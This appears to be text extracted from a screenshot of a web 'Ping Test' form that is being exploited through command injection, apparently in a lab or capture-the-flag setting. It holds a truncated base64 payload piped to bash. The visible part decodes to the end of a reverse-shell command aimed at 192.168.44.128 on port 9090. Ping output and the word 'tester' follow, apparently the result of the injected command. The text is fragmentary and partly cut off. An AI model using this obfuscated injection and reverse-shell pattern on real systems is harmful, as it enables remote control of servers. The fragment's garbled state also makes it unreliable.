 Ping Test
TIuMTY4LjQ0LjEyOCA5MDkwID4vdG1wL2Y= | base64 -d | bash
Ping!
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.011
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.029
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.028
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.137
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, tim
rtt min/avg/max/mdev = 0.011/0.051/0.137/0.050 ms
tester